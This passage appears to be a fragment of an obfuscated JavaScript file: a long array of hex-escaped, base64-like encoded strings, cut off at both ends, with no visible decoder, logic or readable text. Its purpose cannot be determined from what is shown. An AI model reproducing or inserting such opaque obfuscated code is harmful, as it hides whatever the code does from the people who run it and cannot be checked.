55\x7a\x45\x3d','\x59\x78\x6f\x48\x77\x36\x44\x43\x75\x68\x66\x43\x67\x4d\x4b\x4f\x77\x34\x35\x33\x77\x35\x4c\x43\x6d\x68\x68\x50\x77\x71\x54\x44\x6e\x33\x63\x3d','\x59\x38\x4f\x6e\x77\x36\x44\x44\x74\x6e\x38\x3d','\x5a\x73\x4f\x45\x42\x38\x4f\x38\x46\x44\x35\x49','\x77\x71\x34\x6e\x77\x34\x62\x43\x6e\x69\x33\x43\x69\x58\x33\x44\x69\x31\x45\x73\x77\x34\x78\x6a\x77\x37\x54\x43\x6c\x78\x68\x43\x46\x73\x4f\x6e\x53\x38\x4f\x4e\x64\x63\x4b\x53\x77\x37\x49\x56\x61\x6a\x4c\x44\x6b\x41\x3d\x3d','\x77\x34\x33\x44\x69\x55\x67\x57\x57\x51\x3d\x3d','\x77\x6f\x76\x43\x6b\x57\x6f\x3d','\x50\x7a\x37\x43\x71\x63\x4f\x61\x77\x36\x66\x44\x68\x63\x4b\x71','\x52\x7a\x6e\x43\x6e\x6a\x58\x43\x68\x6c\x6a\x44\x76\x79\x6a\x43\x6e\x4d\x4f\x6c\x77\x71\x35\x56\x77\x35\x50\x44\x6f\x69\x4a\x6d\x77\x34\x42\x6a','\x49\x45\x58\x44\x6c\x78\x62\x43\x76\x51\x3d\x3d','\x77\x6f\x49\x5a\x43\x4d\x4b\x75\x77\x34\x4e\x74\x77\x6f\x38\x79','\x77\x34\x6a\x44\x6b\x79\x77\x65\x77\x34\x67\x58\x46\x38\x4b\x43\x77\x35\x7a\x44\x71\x4d\x4f\x71\x66\x69\x46\x2b\x4b\x63\x4b\x33\x63\x4d\x4f\x4e\x65\x67\x3d\x3d','\x77\x36\x50\x44\x67\x42\x55\x31\x77\x35\x34\x6e\x77\x72\x33\x44\x69\x79\x34\x3d','\x4f\x73\x4b\x66\x77\x37\x7a\x44\x72\x4d\x4b\x56\x77\x70\x51\x79\x51\x51\x3d\x3d','\x52\x68\x37\x44\x6a\x41\x70\x69\x41\x42\x66\x44\x76\x38\x4b\x30\x43\x38\x4f\x48\x77\x70\x6a\x44\x69\x67\x3d\x3d','\x4c\x73\x4b\x63\x77\x70\x42\x67\x77\x35\x41\x4e','\x63\x42\x6a\x44\x6d\x67\x68\x39\x45\x52\x72\x44\x6f\x73\x4b\x61','\x77\x70\x72\x44\x67\x73\x4f\x6e\x77\x35\x6f\x6d\x48\x67\x3d\x3d','\x45\x43\x52\x65\x43\x63\x4f\x37\x77\x35\x34\x6a\x77\x71\x6f\x3d','\x50\x73\x4b\x67\x77\x70\x4c\x43\x74\x63\x4f\x70\x56\x67\x3d\x3d','\x77\x70\x42\x39\x77\x36\x6e\x43\x6b\x77\x49\x66\x4f\x43\x33\x43\x6f\x45\x44\x43\x6b\x77\x3d\x3d','\x77\x35\x6a\x44\x67\x46\x59\x4d\x55\x53\x59\x3d','\x4b\x69\x78\x66\x47\x38\x4f\x68\x77\x35\x6b\x3d','\x63\x6a\x73\x77\x50\x45\x76\x44\x6e\x51\x3d\x3d','\x5a\x43\x6f\x37\x4b\x6b\x38\x3d','\x77\x37\x49\x36\x77\x70\x4c\x43\x6a\x4d\x4f\x4a\x56\x77\x3d\x3d','\x52\x69\x6a\x43\x6d\x67\x3d\x3d','\x61\x56\x6a\x43\x67\x55\x58\x43\x6e\x52\x55\x3d','\x65\x44\x73\x34\x4f\x56\x7a\x44\x6a\x41\x3d\x3d','\x77\x70\x63\x4e\x41\x4d\x4b\x70\x77\x35\x46\x78','\x77\x6f\x7a\x43\x6d\x38\x4f\x65\x53\x44\x6c\x46\x77\x36\x2f\x44\x6c\x38\x4f\x6f','\x63\x4d\x4f\x2b\x77\x36\x58\x44\x73\x47\x37\x44\x68\x51\x3d\x3d','\x4a\x47\x37\x44\x75\x4d\x4b\x51\x77\x36\x58\x44\x69\x63\x4f\x4c\x77\x71\x34\x79\x48\x4d\x4b\x54\x41\x67\x3d\x3d','\x52\x67\x34\x58\x65\x63\x4f\x46\x62\x41\x3d\x3d','\x77\x71\x44\x44\x70\x63\x4f\x67\x77\x34\x41\x31\x42\x63\x4b\x37\x65\x63\x4f\x77\x4d\x68\x49\x3d','\x66\x6a\x7a\x43\x74\x44\x51\x2f\x46\x51\x51\x53\x77\x72\x6f\x47\x77\x70\x30\x58\x62\x67\x3d\x3d','\x59\x38\x4f\x62\x47\x73\x4f\x7a\x41\x43\x64\x43\x77\x37\x42\x41\x77\x34\x51\x65\x64\x4d\x4f\x33\x46\x38\x4b\x4f\x77\x72\x6a\x43\x73\x63\x4f\x32\x77\x36\x46\x33\x77\x34\x50\x43\x67\x4d\x4f\x4c','\x4d\x57\x50\x44\x74\x38\x4b\x46\x77\x37\x6a\x44\x6c\x41\x3d\x3d','\x43\x30\x6a\x44\x75\x38\x4b\x61\x77\x36\x6e\x44\x69\x63\x4f\x6d\x77\x72\x34\x70\x4b\x73\x4b\x35\x49\x38\x4f\x6e\x52\x73\x4f\x78\x77\x35\x34\x48\x50\x73\x4f\x46\x77\x34\x45\x6a\x44\x77\x3d\x3d','\x41\x30\x62\x43\x6a\x38\x4b\x4c\x49\x77\x59\x3d','\x77\x37\x50\x44\x75\x47\x34\x63\x77\x70\x6f\x51\x77\x37\x76\x43\x6f\x44\x37\x44\x71\x54\x6e\x44\x71\x45\x72\x43\x6c\x73\x4b\x35\x4b\x4d\x4b\x33\x77\x37\x63\x2f\x77\x34\x30\x34\x77\x70\x50\x44\x73\x33\x4a\x5a\x41\x58\x58\x43\x6c\x6b\x56\x55','\x77\x71\x55\x2b\x77\x35\x6e\x43\x68\x44\x37\x43\x6d\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x38\x4f\x4d\x58\x6a\x52\x4d\x77\x37\x54\x44\x69\x38\x4f\x7a\x77\x35\x4d\x43\x77\x34\x62\x44\x75\x57\x7a\x43\x70\x73\x4b\x65\x4c\x63\x4f\x74\x77\x36\x6e\x43\x76\x33\x41\x3d','\x47\x55\x54\x43\x6b\x4d\x4b\x5a\x4f\x47\x76\x43\x74\x63\x4b\x50\x4f\x38\x4f\x6c\x49\x73\x4b\x6b\x77\x34\x74\x71\x77\x71\x54\x43\x6a\x7a\x6f\x62\x77\x34\x7a\x44\x71\x51\x4a\x44\x77\x6f\x51\x34\x42\x63\x4b\x73\x77\x72\x52\x54\x77\x37\x6a\x44\x6a\x44\x72\x44\x69\x73\x4b\x6b\x77\x37\x39\x6b\x77\x36\x50\x43\x6e\x41\x3d\x3d','\x4a\x43\x56\x5a\x77\x34\x62\x44\x74\x77\x30\x3d','\x4f\x6b\x49\x33\x44\x4d\x4b\x58\x5a\x57\x72\x44\x72\x38\x4b\x49\x77\x34\x6e\x44\x76\x73\x4f\x73\x61\x45\x48\x43\x67\x73\x4b\x4c\x45\x6b\x4c\x43\x6d\x73\x4f\x71\x65\x48\x78\x38\x77\x37\x64\x4b\x77\x34\x51\x4c\x77\x72\x6f\x3d','\x66\x51\x6b\x65\x77\x36\x72\x43\x75\x41\x58\x43\x68\x38\x4f\x50\x77\x34\x6f\x38\x77\x34\x48\x43\x6d\x51\x46\x75\x77\x71\x73\x3d','\x77\x6f\x62\x43\x6b\x33\x4a\x49\x77\x70\x37\x43\x75\x77\x3d\x3d','\x77\x70\x76\x43\x69\x63\x4f\x4a\x53\x44\x39\x48\x77\x36\x67\x3d','\x59\x4d\x4f\x59\x47\x4d\x4f\x51\x46\x44\x38\x44\x77\x36\x39\x45\x77\x34\x45\x43\x63\x73\x4f\x72\x4d\x51\x3d\x3d','\x5a\x38\x4f\x6a\x77\x37\x33\x44\x74\x6e\x50\x44\x68\x4d\x4f\x33','\x77\x71\x33\x43\x69\x73\x4b\x53\x77\x36\x76\x44\x75\x78\x67\x67\x77\x72\x4c\x44\x76\x32\x4c\x44\x70\x41\x52\x62\x53\x41\x3d\x3d','\x47\x46\x50\x43\x6d\x73\x4b\x66\x49\x58\x30\x3d','\x77\x6f\x49\x48\x42\x73\x4b\x35\x77\x34\x42\x78\x77\x6f\x34\x3d','\x47\x44\x46\x55\x4b\x63\x4f\x6d\x77\x35\x6b\x70\x77\x71\x72\x43\x74\x77\x59\x48','\x43\x43\x39\x5a\x41\x6c\x6c\x38','\x77\x36\x58\x44\x73\x6e\x77\x63\x77\x70\x34\x48\x77\x37\x44\x44\x76\x44\x66\x44\x6b\x42\x58\x43\x75\x41\x59\x3d','\x4b\x73\x4b\x47\x47\x43\x62\x44\x68\x63\x4f\x53','\x51\x67\x77\x4b','\x47\x6b\x66\x43\x6e\x4d\x4b\x4f\x4e\x47\x4c\x43\x6a\x38\x4b\x54\x66\x4d\x4b\x79\x66\x4d\x4f\x39\x77\x34\x39\x5a\x77\x71\x72\x43\x6e\x6a\x38\x64','\x77\x6f\x51\x55\x42\x63\x4b\x76\x77\x34\x41\x3d','\x77\x35\x50\x44\x6b\x6c\x55\x3d','\x63\x42\x54\x44\x6c\x67\x64\x37\x45\x6d\x48\x44\x68\x4d\x4b\x35\x4d\x73\x4f\x57\x77\x6f\x6e\x44\x6c\x38\x4f\x6d\x77\x35\x44\x43\x74\x63\x4b\x5a','\x47\x7a\x5a\x63\x42\x45\x67\x3d','\x77\x6f\x76\x44\x6c\x63\x4f\x64\x77\x35\x30\x67\x42\x4d\x4b\x68\x63\x77\x3d\x3d','\x49\x54\x50\x43\x71\x73\x4f\x55\x77\x36\x6e\x44\x69\x73\x4b\x74\x45\x6c\x4c\x44\x73\x73\x4f\x56\x4b\x6a\x37\x44\x6c\x63\x4f\x6d\x47\x63\x4b\x37\x77\x6f\x77\x3d','\x59\x67\x58\x44\x6b\x52\x42\x67\x46\x67\x3d\x3d','\x5a\x41\x33\x44\x6a\x53\x42\x34\x42\x44\x7a\x44\x67\x77\x3d\x3d','\x49\x77\x52\x61\x4f\x73\x4b\x55\x45\x48\x49\x35\x77\x6f\x6c\x79\x77\x37\x6b\x62\x77\x71\x45\x75\x77\x70\x59\x3d','\x77\x36\x70\x59\x77\x70\x78\x54\x66\x63\x4b\x37','\x77\x34\x33\x44\x73\x63\x4b\x47\x4c\x4d\x4f\x36','\x77\x70\x31\x39\x77\x37\x50\x43\x6c\x6a\x55\x57\x4c\x53\x7a\x43\x70\x67\x48\x43\x6e\x63\x4f\x47\x45\x57\x2f\x44\x73\x4d\x4f\x6d\x77\x71\x67\x37\x77\x71\x64\x38','\x77\x6f\x37\x43\x67\x38\x4f\x56\x56\x54\x4e\x4c\x77\x37\x4c\x44\x69\x38\x4f\x71\x77\x35\x67\x3d','\x4e\x63\x4b\x35\x77\x6f\x33\x43\x72\x38\x4f\x36\x52\x44\x55\x69\x77\x71\x48\x44\x6d\x63\x4b\x54\x44\x63\x4f\x37\x53\x52\x52\x45\x77\x37\x6a\x44\x6b\x31\x58\x44\x6f\x38\x4f\x4b\x77\x70\x54\x43\x68\x67\x3d\x3d','\x77\x6f\x56\x39\x77\x36\x6e\x43\x69\x6a\x63\x3d','\x53\x77\x77\x50','\x49\x51\x52\x43\x4e\x4d\x4b\x47\x45\x47\x45\x7a','\x77\x71\x4c\x43\x6a\x73\x4f\x52\x58\x6a\x56\x63\x77\x71\x6a\x44\x69\x63\x4f\x67\x77\x34\x38\x44\x77\x72\x48\x44\x76\x57\x62\x43\x75\x73\x4b\x54\x4d\x73\x4f\x75\x77\x70\x2f\x44\x74\x33\x49\x68\x77\x36\x78\x41\x65\x52\x41\x3d','\x4c\x63\x4b\x35\x77\x70\x66\x43\x73\x38\x4f\x34','\x4f\x46\x48\x44\x6c\x67\x48\x43\x76\x51\x37\x44\x76\x41\x3d\x3d','\x62\x4d\x4f\x52\x44\x73\x4f\x42','\x77\x37\x72\x44\x6b\x42\x6f\x7a\x77\x34\x6b\x38\x77\x6f\x6f\x3d','\x77\x34\x62\x44\x6b\x63\x4f\x75\x77\x71\x51\x51\x77\x34\x30\x3d','\x77\x70\x54\x43\x67\x6e\x56\x66\x77\x6f\x58\x43\x76\x7a\x2f\x44\x6b\x6c\x73\x4a\x64\x68\x58\x44\x69\x63\x4b\x34\x50\x45\x4e\x4a\x4f\x58\x7a\x43\x6f\x51\x3d\x3d','\x65\x6b\x48\x43\x68\x45\x50\x43\x6a\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x73\x4f\x4b','\x77\x34\x58\x44\x67\x63\x4f\x30\x77\x71\x59\x57\x77\x37\x49\x65\x77\x35\x77\x66\x77\x70\x73\x3d','\x4e\x6a\x52\x65\x77\x35\x48\x44\x72\x41\x6e\x44\x67\x4d\x4f\x37\x77\x35\x6e\x43\x74\x4d\x4b\x49\x77\x6f\x78\x51\x52\x73\x4f\x6c\x77\x71\x38\x79\x4f\x6b\x2f\x43\x70\x41\x6f\x3d','\x77\x37\x44\x44\x70\x67\x30\x73\x77\x36\x34\x3d','\x50\x7a\x50\x43\x73\x67\x3d\x3d','\x4a\x78\x4c\x43\x76\x4d\x4b\x52\x51\x4d\x4b\x47\x77\x37\x52\x56\x77\x37\x46\x55\x77\x36\x41\x3d','\x63\x77\x6e\x43\x70\x30\x34\x4e\x49\x45\x5a\x65\x4f\x56\x55\x62\x77\x72\x58\x44\x6c\x52\x68\x49\x77\x35\x44\x44\x6d\x73\x4f\x73\x77\x70\x63\x79\x77\x37\x6c\x53\x59\x43\x5a\x74\x77\x36\x52\x4f\x63\x77\x3d\x3d','\x77\x34\x2f\x44\x6a\x4d\x4f\x70\x77\x72\x41\x51\x77\x35\x59\x3d','\x56\x73\x4b\x6a\x46\x47\x4d\x50\x77\x35\x6e\x43\x72\x6b\x77\x79\x77\x6f\x64\x7a\x63\x63\x4f\x64\x57\x48\x48\x44\x6a\x4d\x4b\x70\x77\x6f\x77\x64\x77\x37\x72\x44\x74\x77\x3d\x3d','\x63\x4d\x4f\x64\x47\x63\x4f\x57\x47\x69\x51\x44\x77\x37\x35\x4f\x77\x35\x34\x45\x62\x38\x4f\x72\x49\x63\x4b\x43\x77\x71\x4c\x43\x71\x73\x4f\x32\x77\x71\x42\x76\x77\x34\x44\x43\x74\x73\x4f\x4e\x77\x70\x78\x51\x77\x72\x37\x43\x6a\x4d\x4f\x66\x4e\x41\x3d\x3d','\x77\x36\x78\x50\x77\x70\x74\x54\x66\x63\x4b\x36\x77\x6f\x38\x2b\x63\x4d\x4b\x43\x77\x71\x6f\x3d','\x45\x6c\x48\x43\x74\x63\x4b\x4d\x4a\x52\x78\x64\x77\x34\x41\x3d','\x47\x63\x4b\x33\x77\x70\x54\x43\x71\x73\x4f\x34\x52\x43\x39\x6c\x77\x71\x66\x43\x6a\x73\x4b\x50\x43\x63\x4f\x36\x53\x45\x46\x56\x77\x36\x33\x44\x6d\x51\x76\x43\x75\x38\x4b\x65\x77\x71\x54\x43\x67\x63\x4f\x56\x59\x42\x4a\x43\x77\x34\x45\x46\x4f\x46\x77\x44\x77\x36\x38\x56\x62\x55\x64\x32\x57\x42\x62\x44\x69\x38\x4f\x51\x77\x71\x73\x62\x77\x72\x66\x44\x75\x4d\x4f\x36\x77\x71\x55\x67\x61\x73\x4f\x5a\x64\x73\x4f\x49\x59\x79\x5a\x68\x42\x32\x37\x43\x70\x56\x54\x44\x74\x78\x62\x44\x6d\x78\x4c\x43\x6a\x38\x4b\x30\x57\x73\x4b\x46\x77\x36\x4d\x6f\x59\x52\x66\x44\x68\x45\x34\x72\x56\x38\x4f\x73\x58\x33\x4c\x44\x76\x63\x4f\x49\x77\x35\x44\x43\x6e\x6c\x34\x5a','\x77\x72\x41\x4e\x77\x34\x55\x3d','\x4e\x77\x31\x4c','\x50\x51\x6e\x43\x72\x4d\x4b\x52\x56\x4d\x4b\x6e\x77\x37\x39\x5a\x77\x37\x49\x3d','\x63\x52\x6a\x44\x69\x68\x42\x39\x43\x69\x48\x44\x67\x77\x3d\x3d','\x50\x63\x4b\x42\x77\x6f\x74\x67\x77\x34\x30\x52\x5a\x58\x49\x3d','\x59\x78\x51\x56\x77\x36\x77\x3d','\x77\x6f\x6e\x43\x67\x38\x4f\x59\x54\x6a\x74\x4e\x77\x36\x6a\x44\x6c\x73\x4b\x72\x77\x35\x49\x66\x77\x37\x72\x44\x76\x32\x4c\x43\x73\x63\x4b\x5a\x4b\x63\x4f\x55\x77\x35\x6e\x43\x76\x58\x73\x3d','\x4f\x54\x56\x61\x48\x63\x4f\x77','\x51\x63\x4b\x6f\x77\x72\x44\x44\x6a\x73\x4f\x71\x62\x4d\x4b\x45\x64\x77\x4c\x43\x6d\x73\x4b\x43\x56\x41\x3d\x3d','\x4b\x42\x4e\x4e\x50\x38\x4f\x64\x42\x57\x6b\x46\x77\x6f\x38\x75\x77\x37\x38\x47\x77\x71\x56\x32\x77\x34\x72\x43\x73\x4d\x4b\x51\x77\x71\x56\x4f\x54\x6a\x2f\x44\x6f\x77\x3d\x3d','\x77\x37\x4c\x44\x71\x44\x49\x74\x77\x37\x6e\x43\x75\x33\x6a\x43\x72\x51\x3d\x3d','\x5a\x7a\x38\x77\x50\x31\x72\x44\x6a\x51\x3d\x3d','\x4f\x6e\x72\x44\x71\x4d\x4b\x66\x77\x36\x76\x44\x68\x73\x4f\x37\x77\x71\x51\x32\x57\x38\x4b\x54\x43\x4d\x4f\x4d\x64\x38\x4f\x47\x77\x35\x67\x51\x4f\x4d\x4f\x59\x77\x34\x74\x6f\x44\x38\x4b\x79\x4c\x67\x3d\x3d','\x61\x45\x41\x2f\x47\x73\x4b\x74','\x4c\x67\x70\x43\x50\x63\x4b\x57\x45\x6e\x49\x2f\x77\x70\x51\x79','\x64\x51\x6e\x44\x6a\x41\x3d\x3d','\x77\x36\x4c\x44\x6f\x68\x63\x77\x77\x36\x6a\x43\x74\x30\x4c\x43\x73\x38\x4f\x72\x4a\x77\x3d\x3d','\x4d\x46\x48\x44\x6c\x51\x44\x43\x72\x42\x58\x44\x6b\x69\x6f\x3d','\x66\x30\x50\x43\x6d\x6c\x50\x43\x6a\x41\x67\x37\x77\x34\x34\x4f\x4d\x41\x6e\x43\x74\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x36\x48\x43\x69\x7a\x6f\x3d','\x77\x72\x6e\x43\x68\x63\x4b\x50\x77\x36\x7a\x44\x76\x78\x6f\x67\x77\x71\x72\x44\x71\x47\x54\x44\x6f\x41\x6c\x63','\x77\x36\x45\x6a\x77\x70\x66\x43\x69\x73\x4f\x59','\x5a\x52\x34\x59\x77\x36\x37\x43\x74\x51\x49\x3d','\x59\x68\x4c\x44\x6d\x52\x4e\x39','\x61\x55\x2f\x43\x69\x55\x62\x43\x67\x44\x6c\x44\x77\x35\x77\x56\x50\x52\x76\x43\x70\x44\x44\x44\x67\x38\x4b\x71\x77\x6f\x63\x3d','\x77\x35\x37\x44\x6b\x45\x30\x51\x53\x44\x41\x3d','\x5a\x4d\x4b\x70\x46\x31\x51\x71\x77\x35\x54\x43\x72\x6c\x6f\x69\x77\x71\x74\x76\x62\x73\x4f\x63\x56\x46\x63\x3d','\x4c\x52\x2f\x43\x6f\x63\x4b\x48\x52\x73\x4b\x39','\x59\x68\x4c\x44\x72\x77\x5a\x32\x4a\x7a\x33\x44\x6e\x38\x4b\x68\x45\x73\x4f\x48\x77\x6f\x6e\x44\x75\x73\x4f\x68\x77\x34\x54\x44\x72\x63\x4f\x52\x55\x31\x4c\x44\x67\x4d\x4b\x6f\x77\x70\x6f\x3d','\x65\x30\x6e\x43\x68\x6c\x4c\x43\x68\x68\x45\x37\x77\x37\x45\x75\x45\x44\x6e\x43\x6d\x43\x72\x44\x74\x4d\x4b\x41\x77\x72\x6a\x43\x75\x38\x4f\x41\x77\x71\x6f\x3d','\x44\x6c\x35\x46\x77\x36\x59\x38\x4f\x32\x6e\x44\x68\x4d\x4b\x57\x77\x37\x55\x64\x49\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x6d\x31\x53\x77\x6f\x33\x43\x71\x57\x58\x44\x6b\x6c\x78\x54\x66\x67\x37\x44\x73\x38\x4b\x30\x44\x45\x35\x52\x59\x54\x4c\x43\x76\x7a\x38\x50\x77\x37\x4c\x44\x74\x73\x4b\x76\x47\x68\x45\x74\x77\x6f\x38\x3d','\x4f\x77\x52\x41\x4a\x73\x4b\x57','\x77\x6f\x49\x55\x42\x77\x3d\x3d','\x77\x6f\x44\x43\x68\x63\x4f\x57\x58\x67\x4a\x52\x77\x37\x62\x44\x68\x38\x4f\x32','\x77\x70\x39\x35\x77\x36\x76\x43\x6d\x43\x59\x66','\x77\x71\x33\x44\x74\x6e\x54\x44\x6f\x4d\x4f\x30\x43\x4d\x4f\x67\x77\x37\x7a\x43\x6f\x32\x48\x43\x76\x6e\x67\x49\x56\x4d\x4b\x55\x51\x48\x73\x65\x77\x72\x45\x62\x77\x72\x77\x66\x41\x73\x4f\x6e\x50\x4d\x4b\x46\x77\x37\x6b\x3d','\x62\x44\x4c\x43\x74\x51\x41\x76','\x77\x37\x39\x42\x77\x70\x73\x3d','\x50\x7a\x68\x44\x44\x38\x4f\x38\x77\x34\x51\x2f','\x77\x36\x4e\x46\x77\x70\x74\x48\x66\x63\x4b\x67','\x77\x36\x41\x72\x77\x70\x58\x43\x6d\x38\x4f\x53\x55\x38\x4b\x39\x66\x63\x4b\x6f\x56\x73\x4f\x74\x53\x38\x4b\x79\x4e\x45\x78\x4f\x77\x71\x77\x3d','\x77\x70\x6a\x44\x6c\x73\x4f\x68\x77\x34\x73\x7a\x41\x63\x4b\x62\x66\x4d\x4f\x34\x4d\x77\x3d\x3d','\x77\x6f\x50\x43\x6a\x63\x4f\x4e\x55\x6a\x46\x4a\x77\x37\x4c\x44\x6a\x63\x4f\x33\x77\x70\x67\x46\x77\x36\x72\x44\x72\x33\x33\x43\x6c\x63\x4b\x51\x4f\x4d\x4f\x33\x77\x34\x4c\x43\x6e\x58\x38\x77\x77\x36\x4d\x4a\x62\x77\x72\x44\x6f\x51\x6e\x44\x76\x30\x30\x34\x77\x70\x54\x43\x6a\x63\x4b\x6e\x77\x36\x30\x4b\x45\x38\x4f\x61\x77\x35\x6f\x3d','\x4e\x43\x35\x56\x77\x34\x66\x44\x67\x68\x6e\x43\x69\x38\x4f\x36\x77\x35\x6a\x43\x68\x4d\x4b\x4d\x77\x6f\x70\x35','\x48\x31\x6e\x43\x6b\x73\x4b\x43\x4d\x58\x30\x3d','\x4b\x68\x58\x43\x71\x63\x4b\x61\x56\x67\x3d\x3d','\x4c\x7a\x78\x47\x77\x35\x7a\x44\x70\x42\x2f\x43\x6d\x73\x4f\x37\x77\x35\x37\x44\x72\x73\x4b\x59\x77\x6f\x31\x39\x55\x63\x4f\x4e\x77\x71\x38\x2f\x49\x41\x62\x44\x6e\x56\x74\x6a\x42\x6b\x4e\x32\x77\x6f\x73\x43\x77\x71\x49\x64\x4f\x73\x4b\x36\x4f\x38\x4f\x78\x77\x6f\x56\x76\x77\x71\x44\x44\x67\x38\x4f\x4a\x77\x71\x4d\x3d','\x47\x43\x52\x56\x41\x32\x78\x6f\x53\x79\x70\x2b\x4d\x38\x4f\x41\x64\x63\x4f\x55','\x4e\x46\x62\x44\x6d\x67\x33\x43\x76\x41\x38\x3d','\x77\x6f\x48\x43\x6d\x58\x70\x56\x77\x6f\x34\x3d','\x61\x63\x4f\x56\x41\x63\x4f\x62\x45\x6a\x4a\x5a\x77\x37\x4a\x54\x77\x70\x34\x43\x61\x4d\x4f\x38\x4a\x73\x4b\x67\x77\x72\x48\x43\x6f\x4d\x4f\x71\x77\x37\x70\x66\x77\x34\x37\x43\x6b\x63\x4f\x59\x77\x34\x42\x62\x77\x71\x4c\x43\x69\x73\x4b\x5a\x65\x63\x4f\x41\x77\x72\x31\x30\x77\x70\x31\x46\x77\x71\x6e\x43\x68\x4d\x4f\x35\x50\x78\x34\x3d','\x51\x78\x67\x42\x61\x78\x30\x3d','\x65\x56\x50\x43\x6a\x55\x54\x43\x71\x41\x46\x77\x77\x35\x63\x54\x45\x42\x7a\x43\x71\x51\x55\x3d','\x59\x38\x4b\x30\x46\x30\x6f\x6e\x77\x37\x67\x3d','\x4c\x63\x4b\x4d\x45\x44\x76\x44\x6c\x51\x3d\x3d','\x49\x63\x4b\x66\x42\x7a\x7a\x44\x6c\x73\x4f\x41\x77\x35\x56\x45\x77\x6f\x6e\x44\x67\x6a\x48\x44\x73\x6e\x72\x44\x6e\x56\x33\x44\x6c\x51\x4e\x47\x77\x35\x39\x32\x77\x37\x70\x45\x4b\x38\x4f\x35\x66\x42\x73\x44\x77\x37\x74\x32\x77\x34\x64\x35\x65\x38\x4f\x77\x77\x34\x39\x70\x66\x38\x4f\x2f\x59\x54\x6e\x43\x74\x63\x4f\x70\x77\x72\x51\x74\x77\x37\x37\x44\x72\x7a\x63\x3d','\x61\x41\x4d\x59\x77\x37\x72\x43\x71\x51\x55\x3d','\x77\x36\x66\x44\x75\x33\x67\x4f\x77\x70\x34\x62\x77\x36\x59\x3d','\x42\x73\x4b\x4e\x77\x70\x70\x68\x77\x34\x73\x4e\x5a\x47\x66\x44\x72\x38\x4b\x69\x59\x6a\x56\x5a\x47\x63\x4f\x4e\x4d\x56\x6b\x4c\x64\x38\x4b\x33\x77\x36\x41\x5a\x52\x38\x4f\x73\x61\x41\x3d\x3d','\x77\x37\x72\x44\x68\x41\x45\x34\x77\x34\x73\x76\x77\x72\x2f\x44\x67\x53\x34\x45\x77\x37\x54\x43\x6e\x32\x56\x79\x50\x77\x3d\x3d','\x77\x36\x54\x44\x74\x51\x41\x76\x77\x36\x34\x3d','\x4c\x7a\x78\x47\x77\x35\x7a\x44\x70\x42\x2f\x43\x6d\x73\x4f\x37\x77\x35\x37\x44\x72\x73\x4b\x59\x77\x6f\x31\x39\x55\x63\x4f\x4e\x77\x71\x38\x2f\x49\x41\x62\x44\x6e\x56\x74\x6a\x42\x6b\x4e\x35\x77\x70\x59\x42\x77\x71\x55\x56\x4c\x41\x3d\x3d','\x77\x72\x7a\x43\x68\x38\x4b\x52\x77\x37\x7a\x44\x76\x77\x3d\x3d','\x58\x43\x76\x43\x6a\x53\x37\x43\x6f\x46\x37\x44\x72\x69\x6e\x43\x6d\x73\x4b\x50\x77\x72\x39\x4e\x77\x35\x4d\x3d','\x77\x71\x37\x44\x75\x47\x44\x44\x6f\x4d\x4f\x2f\x44\x41\x3d\x3d','\x77\x34\x54\x44\x6c\x63\x4f\x32\x77\x71\x6f\x44\x77\x34\x51\x44\x77\x35\x63\x5a\x77\x35\x33\x44\x6e\x42\x30\x4d\x77\x36\x44\x44\x6c\x73\x4f\x52\x77\x34\x35\x36\x77\x70\x5a\x72\x77\x35\x31\x61\x77\x34\x64\x7a\x77\x34\x6a\x44\x67\x4d\x4b\x51\x77\x71\x77\x4f\x77\x37\x76\x43\x6d\x4d\x4f\x55','\x77\x34\x37\x44\x6d\x30\x45\x52\x66\x53\x51\x68\x77\x35\x72\x43\x73\x73\x4b\x31\x63\x41\x72\x43\x68\x77\x3d\x3d','\x66\x45\x7a\x43\x69\x55\x4c\x43\x6a\x77\x6c\x6e\x77\x35\x51\x3d','\x77\x70\x62\x44\x71\x73\x4f\x76\x77\x37\x63\x4c\x53\x73\x4f\x70\x4a\x4d\x4b\x4b\x4e\x47\x77\x63\x77\x70\x64\x42\x77\x34\x64\x69\x56\x63\x4b\x62\x77\x72\x39\x42\x4b\x6a\x55\x71\x48\x4d\x4f\x30\x77\x35\x46\x4c\x4f\x54\x58\x44\x67\x63\x4f\x70','\x64\x78\x44\x43\x70\x55\x4d\x57','\x49\x38\x4b\x52\x46\x67\x3d\x3d','\x65\x44\x49\x69','\x4e\x73\x4f\x79\x54\x6b\x62\x43\x75\x38\x4b\x6c\x77\x34\x4d\x5a\x51\x63\x4f\x45\x77\x34\x34\x31\x77\x37\x45\x3d','\x77\x71\x6b\x72\x77\x35\x63\x3d','\x55\x41\x51\x64','\x66\x44\x4c\x43\x72\x41\x3d\x3d','\x4f\x73\x4f\x5a\x77\x34\x58\x44\x72\x58\x6e\x44\x6c\x38\x4f\x69\x77\x34\x48\x43\x73\x78\x37\x43\x73\x38\x4f\x2b\x4c\x73\x4b\x62\x58\x38\x4b\x31\x77\x34\x4a\x38\x50\x42\x66\x44\x67\x4d\x4f\x50\x50\x38\x4b\x6e\x77\x72\x4e\x43\x65\x54\x34\x59\x77\x34\x50\x44\x6d\x33\x46\x42\x53\x41\x3d\x3d','\x5a\x44\x6e\x43\x6e\x44\x51\x3d','\x4a\x45\x58\x44\x6c\x51\x66\x43\x74\x78\x45\x3d','\x48\x31\x2f\x43\x6e\x4d\x4b\x4e','\x64\x38\x4f\x79\x77\x36\x50\x44\x6f\x67\x3d\x3d','\x42\x55\x54\x43\x74\x51\x3d\x3d','\x77\x70\x44\x43\x6e\x6e\x6c\x49\x77\x70\x37\x43\x75\x67\x3d\x3d','\x4d\x53\x68\x44\x77\x35\x30\x3d','\x77\x36\x48\x44\x72\x43\x51\x3d','\x77\x36\x66\x44\x6f\x6e\x34\x42','\x4c\x68\x39\x2f','\x44\x30\x72\x43\x72\x77\x3d\x3d','\x77\x34\x37\x43\x6b\x4d\x4f\x36','\x5a\x63\x4b\x51\x77\x70\x5a\x41\x77\x35\x41\x4d\x59\x6d\x2f\x44\x76\x4d\x4b\x71\x44\x67\x3d\x3d','\x77\x36\x4c\x44\x68\x42\x73\x6b\x77\x34\x6b\x3d','\x50\x38\x4b\x4c\x77\x71\x70\x6e\x77\x35\x59\x58\x5a\x57\x59\x3d','\x77\x6f\x49\x70\x77\x35\x59\x3d','\x77\x70\x73\x68\x41\x41\x3d\x3d','\x54\x42\x63\x77','\x49\x38\x4b\x62\x48\x7a\x4c\x44\x68\x63\x4f\x4a','\x42\x77\x39\x6d\x77\x36\x2f\x43\x74\x45\x6e\x44\x68\x63\x